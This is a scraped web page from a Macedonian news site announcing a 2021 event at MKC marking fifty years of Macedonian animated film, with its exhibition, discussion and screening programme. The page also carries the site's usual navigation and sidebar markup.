	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-263245" class="post-263245 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-animacii tag-animiran-film tag-diskusija tag-izlozhba tag-mkc tag-proekcija" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg" title="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ" srcset="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-11-08T10:06:20+01:00" itemprop="datePublished">08/11/2021 - 10:06</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Изложби, проекции и дискусии се најавени од 10 ноември, кога во МКЦ се одбележува настанот „50 години македонски анимиран филм“.</p>
<p>Отворањето е закажано за среда во 20 часот со проекција на „Ембрио № M“  &#8211; првиот македонски анимиран филм. Истовремено, ќе бидат отворени изложби во двете галерии на МКЦ „Македонски анимиран филм 1971 – 1991 и „Сцената денес“. Се работи за изложби на оригинални артефакти од анимираните филмови што ќе траат до 22 ноември.</p>
<p>Во четврток, 11 ноември, од 19 часот во киното „Фросина“ е најавена дискусија „Македонски анимиран филм 1971 – 1991“ (разговор за истражувачкиот проект и истомената публикацијата.</p>
<p>Од 20 часот ќе има проекција на следните филмови од 1971 до 1991 година:<br />
Стрелби – Дарко Марковиќ<br />
Феникс – Петар Глигоровски<br />
Тоа е мојот живот – Боро Пејчинов<br />
Хомо екраникус – Делчо Михајлов<br />
Парабола – Мирослав Грчев<br />
Демагог – Славољуб Игњатовиќ<br />
Чистач – Милутин Рогановиќ<br />
(Нај) Тешкото – Афродита Марковиќ</p>
<p>Петок, 12 ноември, кино Фросина, ќе има дискусија „За сцената денес“, односно за предизвиците на денешните автори на анимираниот филм.</p>
<p>Најавени проекции:<br />
One of many – Вук Митевски<br />
Кружно патување на монахот – Жарко Иванов<br />
Народен фронт 12 – Иван Ивановски<br />
Човекот што не сакаше да умре – Гоце Цветановски<br />
Готлиб – Крсте Господиновски<br />
Карантин – Иван Андреевски<br />
Живот во меур – Никола и<br />
Девојката што паѓа – Владимир Лукаш</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E50+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B0%D0%BD%D0%B8%D0%BC%D0%B8%D1%80%D0%B0%D0%BD+%D1%84%D0%B8%D0%BB%D0%BC%E2%80%9C+%D0%BE%D0%B4+10+%D0%B4%D0%BE+22+%D0%BD%D0%BE%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D0%B2%D0%BE+%D0%9C%D0%9A%D0%A6: https://www.radiomof.mk/?p=263245 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=263245" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=263245" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=263245&title=„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2021%2F11%2F253086547_287325576601777_4974575316868224346_n.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F&amp;name=%E2%80%9E50+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B0%D0%BD%D0%B8%D0%BC%D0%B8%D1%80%D0%B0%D0%BD+%D1%84%D0%B8%D0%BB%D0%BC%E2%80%9C+%D0%BE%D0%B4+10+%D0%B4%D0%BE+22+%D0%BD%D0%BE%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D0%B2%D0%BE+%D0%9C%D0%9A%D0%A6" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%E2%80%9E50%20%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B8%20%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%20%D0%B0%D0%BD%D0%B8%D0%BC%D0%B8%D1%80%D0%B0%D0%BD%20%D1%84%D0%B8%D0%BB%D0%BC%E2%80%9C%20%D0%BE%D0%B4%2010%20%D0%B4%D0%BE%2022%20%D0%BD%D0%BE%D0%B5%D0%BC%D0%B2%D1%80%D0%B8%20%D0%B2%D0%BE%20%D0%9C%D0%9A%D0%A6&amp;body=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/grupna-izlozhba-vo-mkc-galerija-od-14-april/' title='Групна изложба во МКЦ Галерија од 14 април'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/04/171002485_4283293801680667_4696650354754965530_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Групна изложба во МКЦ Галерија од 14 април</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/intimno-poniranje-samostojna-izlozhba-na-trajche-chatmov-vo-mkc/' title='„Интимно понирање“ &#8211; самостојна изложба на Трајче Чатмов во МКЦ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/05/PENETRATED-INTO-THE-ESSENCE-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Интимно понирање“ &#8211; самостојна изложба на Трајче Чатмов во МКЦ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/vecherva-vo-mkc-se-otvora-izlozhbata-na-skulpturi-detska-fantazija-na-nenad-tonkin/' title='Вечерва во МКЦ се отвора изложбата на скулптури „Детска фантазија“ на Ненад Тонкин'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/06/Изложба-Тонкин-МКЦ-1806-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Вечерва во МКЦ се отвора изложбата на скулптури „Детска фантазија“ на Ненад Тонкин</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/brankica-jordanovska-deneska-otvora-izlozhba-vo-mkc/' title='Бранкица Јордановска денеска отвора изложба во МКЦ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/09/2-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Бранкица Јордановска денеска отвора изложба во МКЦ</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-300x173.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-768x443.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/" title="ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-1536x1536.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2026/01/Veseli-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-02-01T14:01:57+01:00">01/02/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“">
							Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
